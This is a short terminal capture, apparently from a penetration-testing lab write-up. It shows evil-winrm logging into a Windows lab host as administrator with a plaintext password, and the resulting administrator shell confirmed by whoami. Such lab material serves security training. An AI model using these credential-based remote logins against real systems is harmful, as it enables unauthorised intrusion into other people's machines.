 ┌──(kali㉿kali)-[~/capstone-labs/Butch]
└─$ evil-winrm -i 192.168.221.63 -u administrator -p "P@ssw0rd!"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
butch\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>